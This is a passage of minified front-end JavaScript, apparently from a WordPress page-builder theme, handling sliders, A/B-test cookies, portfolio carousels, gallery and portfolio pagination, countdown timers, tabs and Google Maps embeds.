i=/et_slider_speed_(\d+)/g.exec(t.attr("class"));e.slideshow_speed=null===i?10:i[1]}t.parent().hasClass("et_pb_video_slider")&&(e.controls_below=!0,e.append_controls_to=t.parent(),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500)),t.hasClass("et_pb_slider_carousel")&&(e.use_carousel=!0),t.et_pb_simple_slider(e)};var st=tt;if(n(".et_pb_ab_shop_conversion").length&&void 0!==Bt("et_pb_ab_shop_log")&&""!==Bt("et_pb_ab_shop_log")){var ct=Bt("et_pb_ab_shop_log").split("_");Pt("con_goal",ct[0],ct[1],ct[2]),Mt(0,"et_pb_ab_shop_log=true")}function lt(t){var e="";if(t.length)if(t.each((function(){var t=n(this).attr("class").split("et_pb_column_")[1],i=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();e+="_".concat(i)})),-1!==e.indexOf("1-4")||-1!==e.indexOf("1-5_1-5")||-1!==e.indexOf("1-6_1-6"))switch(e){case"_1-4_1-4_1-4_1-4":e="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":e="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":e="et_pb_row_6col";break;default:e="et_pb_row".concat(e)}else e="";return e}if(n(".et_pb_ab_split_track").length&&n(".et_pb_ab_split_track").each((function(){var t=n(this).data("test_id"),e="et_pb_ab_shortcode_track_".concat(t);if(void 0!==Bt(e)&&""!==Bt(e)){var i=Bt(e).split("_");Pt("con_short",i[0],i[1],i[2]),Mt(0,"".concat(e,"=true"))}})),rt.length>0&&rt.each((function(){var t=n(this),e=t.data("original_gutter"),i=t.data("hover_gutter");t.on("mouseenter",(function(){t.removeClass("et_pb_gutters".concat(e)),t.addClass("et_pb_gutters".concat(i))})).on("mouseleave",(function(){t.removeClass("et_pb_gutters".concat(i)),t.addClass("et_pb_gutters".concat(e))}))})),window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&n.each(et_pb_custom.ab_tests,(function(t,e){!function(t){if(!d.isBuilder){var e=It(t.post_id),i=zt(t.post_id);if(n.each(nt[t.post_id],(function(e){var n="click_goal"===e||"con_short"===e?"":i;nt[t.post_id][e]=Et("et_pb_ab_".concat(e,"_").concat(t.post_id).concat(t.test_id).concat(n),"true")})),nt[t.post_id].read_page||setTimeout((function(){Pt("read_page",t.post_id,void 0,t.test_id)}),et),"on"!==et_pb_custom.is_shortcode_tracking||nt[t.post_id].con_short||Mt(365,"et_pb_ab_shortcode_track_".concat(t.post_id,"=").concat(t.post_id,"_").concat(i,"_").concat(t.test_id)),e.length)if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var a=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var o=-1!==window.location.href.indexOf("#comment-"),r=Et("et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id),"true");o&&r&&(Pt("con_goal",t.post_id,void 0,t.test_id),Mt(0,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true")))}a.on("click",(function(){!e.hasClass("et_pb_comments_module")||nt[t.post_id].con_goal?St(e,"click_goal"):Mt(365,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true"))}))}}else e.on("click",(function(){e.hasClass("et_pb_shop")&&!nt[t.post_id].con_goal&&Mt(365,"et_pb_ab_shop_log=".concat(t.post_id,"_").concat(i,"_").concat(t.test_id)),St(e,"click_goal")}))}}(e)})),R.length&&R.each((function(){var t=n(this),e="";""!==(e=lt(t.find(">.et_pb_column")))&&t.addClass(e),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each((function(){var t=n(this);""!==(e=lt(t.find(".et_pb_column")))&&t.addClass(e)}));var i=t.parents(".et_pb_section.section_has_divider").length?6:3,a=isNaN(t.css("z-index"))||t.css("z-index")<i;t.find(".et_pb_module.et_pb_menu").length&&a&&t.css("z-index",i)})),window.et_pb_init_nav_menu(st),X.each((function(){window.et_pb_apply_sticky_image_effect(n(this))})),N&&(n(".et_pb_section_video_bg").each((function(){var t=n(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.hasClass("opened")&&t.remove()})),n("body").addClass("et_mobile_device"),$||n("body").addClass("et_mobile_device_not_ipad")),V&&n("body").addClass("et_ie9"),(S.length||d.isBuilder)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,e){t.addEventListener("loadeddata",(function(){et_pb_resize_section_video_bg(n(e)),et_pb_center_video(n(e).closest(".mejs-video"))}),!1),t.addEventListener("canplay",(function(){n(e).closest(".et_pb_preload").removeClass("et_pb_preload")}),!1)}})},S.length>0&&et_pb_video_section_init(S)),T(),!i&&M.length>0){var _t=n.magnificPopup.instance;n("body").on("swiperight",".mfp-container",(function(){_t.prev()})),n("body").on("swipeleft",".mfp-container",(function(){_t.next()})),M.each((function(){n(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})})),M.find("a").off("click")}function dt(t){var e=t.parents(".et_pb_fullwidth_portfolio"),i=e.find(".et_pb_portfolio_items"),a=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),o=700,r=i.data("items"),s=i.data("portfolio-columns"),c=a.innerWidth()/s,l="".concat(100/s,"%");if(void 0!==r&&!e.data("carouseling"))if(e.data("carouseling",!0),a.children().each((function(){n(this).css({width:"".concat(c+1,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("position")-1),"px")})})),t.hasClass("et-pb-arrow-next")){var _,d=1,p=1,u=y=(w=r.indexOf(a.children().first()[0]))+s,f=u+s,h=a.innerWidth();(_=n('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(a)).css({width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var b=0,v=0;v>=w&&v<y&&(n(r[b]).addClass("changing_position current_position current_position_".concat(d)),n(r[b]).data("current_position",d),d++),v>=u&&v<f&&(n(r[b]).data("next_position",p),n(r[b]).addClass("changing_position next_position next_position_".concat(p)),n(r[b]).hasClass("current_position")?(n(r[b]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(r[b]).attr("id"),"-dup")),n(r[b]).addClass("delayed_container_append")):n(r[b]).addClass("container_append"),p++),!(p>s);b++,v++)b>=r.length-1&&(b=-1);var m=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("next_position")),a=parseInt(n(e).data("next_position"));return i<a?-1:i>a?1:0}));n(m).show().appendTo(_),_.children().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("next_position")-1),"px")})})),a.animate({left:"-100%"},{duration:o,complete:function(){i.find(".delayed_container_append").each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("next_position")-1),"px")}),n(this).appendTo(_)})),a.removeClass("active"),a.children().each((function(){var t=n(this).data("position");d=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(d)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(i)})),a.remove(),ut(e)}}),_.addClass("active").css({position:"absolute",top:"0px",left:"100%"}),_.animate({left:"0%"},{duration:o,complete:function(){setTimeout((function(){_.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each((function(t){var e=n(this).data("position");d=n(this).data("current_position"),p=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(d," next_position next_position_").concat(p)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible"),_.children().css({position:"",width:l,"max-width":l,left:""}),e.data("carouseling",!1)}),100)}})}else{d=s;var g,w,y,x=s,C=s-1,k=(y=(w=r.indexOf(a.children().last()[0]))-C)-1,j=k-C;h=a.innerWidth(),(g=n('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(a)).css({left:"-".concat(h,"px"),width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var T=r.length-1,O=r.length-1;O<=w&&O>=y&&(n(r[T]).addClass("changing_position current_position current_position_".concat(d)),n(r[T]).data("current_position",d),d--),O<=k&&O>=j&&(n(r[T]).data("prev_position",x),n(r[T]).addClass("changing_position prev_position prev_position_".concat(x)),n(r[T]).hasClass("current_position")?(n(r[T]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id","".concat(n(r[T]).attr("id"),"-dup")),n(r[T]).addClass("delayed_container_append")):n(r[T]).addClass("container_append"),x--),!(x<=0);T--,O--)0==T&&(T=r.length);var S=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("prev_position")),a=parseInt(n(e).data("prev_position"));return i<a?-1:i>a?1:0}));n(S).show().appendTo(g),g.children().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("prev_position")-1),"px")})})),a.animate({left:"100%"},{duration:o,complete:function(){i.find(".delayed_container_append").reverse().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("prev_position")-1),"px")}),n(this).prependTo(g)})),a.removeClass("active"),a.children().each((function(){var t=n(this).data("position");d=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(d)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(i)})),a.remove()}}),g.addClass("active").css({position:"absolute",top:"0px",left:"-100%"}),g.animate({left:"0%"},{duration:o,complete:function(){setTimeout((function(){g.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),g.find(".delayed_container_append_dup").remove(),g.find(".changing_position").each((function(t){var e=n(this).data("position");d=n(this).data("current_position"),x=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(d," prev_position prev_position_").concat(x)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible"),g.children().css({position:"",width:l,"max-width":l,left:""}),e.data("carouseling",!1)}),100)}})}}function pt(t,e){var i,a=t.find(".et_pb_portfolio_items"),o=a.width(),r=a.find(".et_pb_portfolio_item");if(r.length,void 0!==r){var s=o/(i=o>=1600?5:o>=1024?4:o>=768?3:o>=480?2:1)*.75;if(e&&a.css({height:"".concat(s,"px")}),r.css({height:"".concat(s,"px")}),i!==a.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0);var c="".concat(100/i,"%");if(r.css({width:c,"max-width":c}),a.removeClass("columns-".concat(a.data("portfolio-columns"))),a.addClass("columns-".concat(i)),a.data("portfolio-columns",i),!e)return t.data("columns_setting_up",!1);a.find(".et_pb_carousel_group").length&&(r.appendTo(a),a.find(".et_pb_carousel_group").remove());var l=a.data("items"),_=n('<div class="et_pb_carousel_group active">').appendTo(a);if(void 0!==l){r.data("position",""),l.length<=i?a.find(".et-pb-slider-arrows").hide():a.find(".et-pb-slider-arrows").show();for(var d=1,p=0;p<l.length;p++,d++)p<i?(n(l[p]).show(),n(l[p]).appendTo(_),n(l[p]).data("position",d),n(l[p]).addClass("position_".concat(d))):(d=n(l[p]).data("position"),n(l[p]).removeClass("position_".concat(d)),n(l[p]).data("position",""),n(l[p]).hide());t.data("columns_setting_up",!1)}}}}function ut(t){if("on"===t.data("auto-rotate")&&t.find(".et_pb_portfolio_item").length>t.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!t.hasClass("et_carousel_hovered")){var e=setTimeout((function(){dt(t.find(".et-pb-arrow-next"))}),t.data("auto-rotate-speed"));t.data("et_carousel_timer",e)}}if(!i&&(H.length>0||d.isBuilder)&&(H.off("click"),H.on("click"),window.et_pb_image_lightbox_init=function(e){if(!e.magnificPopup)return t(window).on("load",(function(){window.et_pb_image_lightbox_init(e)}));e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(H)),(k.length||d.isBuilder)&&k.each((function(){var t=n(this);et_pb_slider_init(t)})),((K=n(".et_pb_carousel")).length||d.isBuilder)&&K.each((function(){n(this).et_pb_simple_carousel({slide_duration:1e3})})),(ot.length||d.isBuilder)&&n(ot).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),(A.length||d.isBuilder)&&(window.et_fullwidth_portfolio_init=function(t,e){var i=t.find(".et_pb_portfolio_items");i.data("items",i.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(i.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),pt(t,!0),ut(t),t.on("swiperight",(function(){n(this).find(".et-pb-arrow-prev").trigger("click")})),t.on("swipeleft",(function(){n(this).find(".et-pb-arrow-next").trigger("click")})),t.on("mouseenter",(function(){n(this).addClass("et_carousel_hovered"),void 0!==n(this).data("et_carousel_timer")&&clearInterval(n(this).data("et_carousel_timer"))})).on("mouseleave",(function(){n(this).removeClass("et_carousel_hovered"),ut(n(this))})),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",(function(t){return dt(n(this)),t.preventDefault(),!1}))):pt(t,!1),"function"==typeof e&&e()},A.each((function(){et_fullwidth_portfolio_init(n(this))}))),n(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),I.length||d.isBuilder){var ft=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),e.push(t.find(".et_pb_portfolio_filter > a.active").data("category-slug")),t.find(".et_pb_portofolio_pagination a.active").length?e.push(t.find(".et_pb_portofolio_pagination a.active").data("page")):e.push(1),C(e=e.join(l))}};window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):I.each((function(){set_filterable_portfolio_init(n(this))}))},window.set_filterable_portfolio_init=function(t,e){var i=t.find(".et_pb_portfolio_items").clone();t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),window.set_filterable_grid_items(t),"function"==typeof e&&e(),t.on("click",".et_pb_portfolio_filter a",(function(t){t.preventDefault();var e=n(this).data("category-slug"),a=n(this).parents(".et_pb_filterable_portfolio"),o=a.find(".et_pb_portfolio_items");"all"==e?(a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").addClass("active"),o.empty(),o.append(i.find(".et_pb_portfolio_item").clone()),a.find(".et_pb_portfolio_item").addClass("active")):(a.find(".et_pb_portfolio_filter_all").removeClass("active"),a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").removeClass("active"),n(this).addClass("active"),o.empty(),o.append(i.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).clone()),o.find(".et_pb_portfolio_item").removeClass("active"),o.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).addClass("active").removeClass("inactive")),window.set_filterable_grid_items(a),setTimeout((function(){ft(a)}),500),a.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(a,".et_pb_portfolio_item:visible")})),t.on("click",".et_pb_portofolio_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),i=n(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var a=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),o=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(a+3)).show(),n(this).parent().prevUntil(".page-".concat(a-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<a-3||t>a+1?n(this).hide():n(this).show(),(o-a<=2&&o-t<=5||a<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter((function(t){return n(this).data("page")===e})).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout((function(){ft(i)}),500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")})),t.on("et_hashchange",(function(e){var i=e.params;(t=n("#".concat(e.target.id))).find('.et_pb_portfolio_filter a[data-category-slug="'.concat(i[0],'"]')).hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'.concat(i[0],'"]')).trigger("click"),i[1]&&setTimeout((function(){t.find(".et_pb_portofolio_pagination a.page-".concat(i[1])).hasClass("active")||t.find(".et_pb_portofolio_pagination a.page-".concat(i[1])).addClass("active").trigger("click")}),300)}))},window.set_filterable_grid_items=function(t){var e,i=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item");var a=(e="all"===i?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_".concat(i))).length,o=t.data("posts-number"),r=0===o?1:Math.ceil(a/o);window.set_filterable_grid_pages(t,r),a=0;var s=1;t.find(".et_pb_portfolio_item").data("page",""),e.each((function(t){a++,0===parseInt(a%o)?(n(this).data("page",s),s++):n(this).data("page",s)})),e.filter((function(){return 1==n(this).data("page")})).show(),e.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_filterable_grid_pages=function(t,e){var n=t.find(".et_pb_portofolio_pagination");if(n.length&&(n.html("<ul></ul>"),!(e<=1))){var i=n.children("ul");i.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var a=1;a<=e;a++){var o=1===a?" active":"",r=a===e?" last-page":"",s=a>=5?' style="display:none;"':"";i.append("<li".concat(s,' class="page page-').concat(a,'"><a href="#" data-page="').concat(a,'" class="page-').concat(a).concat(o).concat(r,'">').concat(a,"</a></li>"))}i.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.et_load_event_fired?et_pb_filterable_portfolio_init():n(window).on("load",(function(){et_pb_filterable_portfolio_init()}))}if((E.length||d.isBuilder)&&(window.set_gallery_grid_items=function(t){var e=t.find(".et_pb_gallery_items"),i=e.find(".et_pb_gallery_item"),a=i.length,o=parseInt(e.attr("data-per_page")),r=isNaN(o)||0===o?4:o,s=Math.ceil(a/r);window.et_pb_set_responsive_grid(e,".et_pb_gallery_item"),set_gallery_grid_pages(t,s),a=0;var c=1;i.data("page",""),i.each((function(t){a++;var e=n(this);0===parseInt(a%r)?(e.data("page",c),c++):e.data("page",c)})),i.filter((function(){return 1==n(this).data("page")})).show(),i.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_gallery_grid_pages=function(t,e){var n=t.find(".et_pb_gallery_pagination");if(n.length)if(n.html("<ul></ul>"),e<=1)n.hide();else{var i=n.children("ul");i.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var a=1;a<=e;a++){var o=1===a?" active":"",r=a===e?" last-page":"",s=a>=5?' style="display:none;"':"";i.append("<li".concat(s,' class="page page-').concat(a,'"><a href="#" data-page="').concat(a,'" class="page-').concat(a).concat(o).concat(r,'">').concat(a,"</a></li>"))}i.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.set_gallery_hash=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),t.find(".et_pb_gallery_pagination a.active").length?e.push(t.find(".et_pb_gallery_pagination a.active").data("page")):e.push(1),C(e=e.join(l))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",(function(e){var i=e.params;t=n("#".concat(e.target.id));var a=i[0];a&&(t.find(".et_pb_gallery_pagination a.page-".concat(a)).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-".concat(a)).addClass("active").trigger("click"))})))},E.each((function(){var t=n(this);et_pb_gallery_init(t)})),E.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),i=n(this).parents(".et_pb_gallery"),a=i.find(".et_pb_gallery_items"),o=a.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var r=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),s=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(r+3)).show(),n(this).parent().prevUntil(".page-".concat(r-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<r-3||t>r+1?n(this).hide():n(this).show(),(s-r<=2&&s-t<=5||r<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),o.hide(),o.filter((function(t){return n(this).data("page")===e})).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(a,".et_pb_gallery_item"),setTimeout((function(){set_gallery_hash(i)}),100)}}))},et_pb_gallery_pagination_nav(E),d.isBuilder&&et_pb_gallery_pagination_nav(n("#et-fb-app"))),J.length&&J.each((function(){window.et_bar_counters_init(n(this))})),window.et_countdown_timer=function(t){var e=parseInt(t.attr("data-end-timestamp"))-(new Date).getTime()/1e3,n=parseInt(e/86400);n=n>0?n:0,e%=86400;var i=parseInt(e/3600);i=i>0?i:0,e%=3600;var a=parseInt(e/60);a=a>0?a:0;var o=parseInt(e%60);o=o>0?o:0;var r=t.find(".days > .value").parent(".section"),s=t.find(".hours > .value").parent(".section"),c=t.find(".minutes > .value").parent(".section"),l=t.find(".seconds > .value").parent(".section");if(0==n)r.hasClass("zero")||t.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero");else{var _=n.toString().length>=3?n.toString().length:3;t.find(".days > .value").html("000".concat(n).slice(-_)),r.hasClass("zero")&&r.removeClass("zero").next().removeClass("zero")}0===n&&0===i?s.hasClass("zero")||t.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".hours > .value").html("0".concat(i).slice(-2)),s.hasClass("zero")&&s.removeClass("zero").next().removeClass("zero")),0===n&&0===i&&0===a?c.hasClass("zero")||t.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".minutes > .value").html("0".concat(a).slice(-2)),c.hasClass("zero")&&c.removeClass("zero").next().removeClass("zero")),0===n&&0===i&&0===a&&0===o?l.hasClass("zero")||t.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(t.find(".seconds > .value").html("0".concat(o).slice(-2)),l.hasClass("zero")&&l.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(t){t.closest(".et_pb_column_3_8").length||t.closest(".et_pb_column_1_4").length||t.children(".et_pb_countdown_timer_container").width()<=400?(t.find(".days .label").text(t.find(".days").data("short")),t.find(".hours .label").text(t.find(".hours").data("short")),t.find(".minutes .label").text(t.find(".minutes").data("short")),t.find(".seconds .label").text(t.find(".seconds").data("short"))):(t.find(".days .label").text(t.find(".days").data("full")),t.find(".hours .label").text(t.find(".hours").data("full")),t.find(".minutes .label").text(t.find(".minutes").data("full")),t.find(".seconds .label").text(t.find(".seconds").data("full")))},(B.length||d.isBuilder)&&(window.et_pb_countdown_timer_init=function(t){t.each((function(){var t=n(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval((function(){et_countdown_timer(t)}),1e3)}))},et_pb_countdown_timer_init(B)),window.et_pb_tabs_init=function(t){t.each((function(){var t=n(this),e=t.find(".et_pb_tabs_controls li"),i=v||m||g?0:t.find(".et_pb_tab_active").index(),a={use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0};0!==i&&(a.active_slide=i),t.et_pb_simple_slider(a).on("et_hashchange",(function(t){var e=t.params,i=n("#".concat(t.target.id)),a=e[0];i.find(".et_pb_tabs_controls li").eq(a).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(a).trigger("click")})),e.on("click",(function(){var t=n(this),e=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(e.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),e.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var i=[];i.push(t.closest(".et_pb_tabs").attr("id")),i.push(t.index()),C(i=i.join(l))}return!1})),function(t){var e=window.location.hash;if(""!==e){var n=e.replace("#","");n=/^tab\-/.test(n)?n:"tab-".concat(n);var i=t.find('.et_pb_tabs_controls li a[href="#'.concat(n,'"]'));i.length&&i.parent().trigger("click")}}(t),window.et_pb_set_tabs_height()}))},(j.length||d.isBuilder)&&window.et_pb_tabs_init(j),F.length||d.isBuilder){var ht=function(){F.each((function(){et_pb_map_init(n(this))}))};window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var e=At();it=e;var i="desktop"!==e?"-".concat(e):"",a="phone"===e?"-tablet":"",o=t.attr("data-grayscale".concat(i))||0;o||(o=t.attr("data-grayscale".concat(a))||t.attr("data-grayscale")||0);var r,s=t.children(".et_pb_map"),c=o,l=N&&"off"!==s.data("mobile-dragging")||!N;0!==c&&(c="-".concat(c.toString()));var _=parseFloat(s.attr("data-center-lat"))||0,d=parseFloat(s.attr("data-center-lng"))||0;t.data("map",new google.maps.Map(s[0],{zoom:parseInt(s.attr("data-zoom")),center:new google.maps.LatLng(_,d),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==s.attr("data-mouse-wheel"),draggable:l,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(c)}]}]})),t.find(".et_pb_map_pin").each((function(){var e=n(this),i=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:t.data("map"),title:e.attr("data-title"),icon:{url:"".concat(et_pb_custom.builder_images_uri,"/marker.png"),size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var a=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(t.data("map"),"click",(function(){a.close()})),google.maps.event.addListener(i,"click",(function(){r&&r.close(),r=a,a.open(t.data("map"),i),e.closest(".et_pb_module").trigger("mouseleave"),setTimeout((function(){e.closest(".et_pb_module").trigger("mouseenter")}),1)}))}}))}},window.et_load_event_fired?ht():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",(function(){ht()}))}n(".et_pb_shop, .et_pb_wc_upsells, .et_pb_wc_related_products").each((function(){var 